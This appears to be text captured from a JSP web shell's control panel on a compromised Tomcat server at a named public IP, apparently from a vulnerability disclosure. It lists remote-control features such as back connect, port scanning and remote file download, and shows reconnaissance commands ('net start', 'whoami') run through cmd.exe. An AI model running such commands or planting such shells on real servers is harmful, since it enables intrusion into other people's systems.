 221.233.194.33:8085 (192.168.2.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/IESlab_tomcat/Tomcat/webapps/ROOT/svg/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
adm-01-a\ymies
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org